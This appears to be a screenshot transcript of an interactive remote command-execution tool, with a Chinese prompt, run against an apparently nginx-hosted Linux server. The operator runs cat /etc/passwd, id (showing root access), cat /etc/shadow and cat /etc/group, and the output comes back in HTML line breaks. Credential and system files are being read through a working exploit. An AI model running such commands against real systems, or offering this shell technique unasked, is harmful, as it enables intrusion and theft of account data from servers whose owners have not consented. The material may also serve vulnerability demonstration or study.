 命令提示符 - python3  nginxW
请输入linux命令(example:cat /etc/passwd,q--->quit)
>>>cat /etc/passwd
root:x:0:0:root:/root:/bin/ash<br>bin:x:1:1:bin:/bin:/sbin/nologin<br>daemon:x:2:2:daemon:/sbin:/sbin/nologin<br>adm:x:3
:4:adm:/var/adm:/sbin/nologin<br>lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin<br>sync:x:5:0:sync:/sbin:/bin/sync<br>shutdown
:x:6:0:shutdown:/sbin:/sbin/shutdown<br>halt:x:7:0:halt:/sbin:/sbin/halt<br>mail:x:8:12:mail:/var/mail:/sbin/nologin<br>
news:x:9:13:news:/usr/lib/news:/sbin/nologin<br>uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin<br>operator:x:11:0
:operator:/root:/sbin/nologin<br>man:x:13:15:man:/usr/man:/sbin/nologin<br>postmaster:x:14:12:postmaster:/var/mail:/sbin
/nologin<br>cron:x:16:16:cron:/var/spool/cron:/sbin/nologin<br>ftp:x:21:21::/var/lib/ftp:/sbin/nologin<br>sshd:x:22:22:s
shd:/dev/null:/sbin/nologin<br>at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin<br>squid:x:31:31:Squid:/var/cache/squi
d:/sbin/nologin<br>xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin<br>games:x:35:35:games:/usr/games:/sbin/nologin<b
r>cyrus:x:85:12::/usr/cyrus:/sbin/nologin<br>vpopmail:x:89:89::/var/vpopmail:/sbin/nologin<br>ntp:x:123:123:NTP:/var/emp
ty:/sbin/nologin<br>smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin<br>guest:x:405:100:guest:/dev/null:/sbin/nolog
in<br>
请输入linux命令(example:cat /etc/passwd,q--->quit)
>>>id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),
27(video)
请输入linux命令(example:cat /etc/passwd,q--->quit)
>>>cat /etc/shadow
root:!::0:::::<br>bin:!::0:::::<br>daemon:!::0:::::<br>adm:!::0:::::<br>lp:!::0:::::<br>sync:!::0:::::<br>shutdown:!::0:
::::<br>halt:!::0:::::<br>mail:!::0:::::<br>news:!::0:::::<br>uucp:!::0:::::<br>operator:!::0:::::<br>man:!::0:::::<br>p
ostmaster:!::0:::::<br>cron:!::0:::::<br>ftp:!::0:::::<br>sshd:!::0:::::<br>at:!::0:::::<br>squid:!::0:::::<br>xfs:!::0:
::::<br>games:!::0:::::<br>cyrus:!::0:::::<br>vpopmail:!::0:::::<br>ntp:!::0:::::<br>smmsp:!::0:::::<br>guest:!::0:::::<
br>nobody:!::0:::::
请输入linux命令(example:cat /etc/passwd,q--->quit)
>>>cat /etc/group
root:x:0:root<br>bin:x:1:root,bin,daemon<br>daemon:x:2:root,bin,daemon<br>sys:x:3:root,bin,adm<br>adm:x:4:root,adm,daemo
n<br>tty:x:5:<br>disk:x:6:root,adm<br>lp:x:7:lp<br>mem:x:8:<br>kmem:x:9:<br>wheel:x:10:root<br>floppy:x:11:root<br>mail:
x:12:mail<br>news:x:13:news<br>uucp:x:14:uucp<br>man:x:15:man<br>cron:x:16:cron<br>console:x:17:<br>audio:x:18:<br>cdrom
:x:19:<br>dialout:x:20:root<br>ftp:x:21:<br>sshd:x:22:<br>input:x:23:<br>at:x:25:at<br>tape:x:26:root<br>video:x:27:root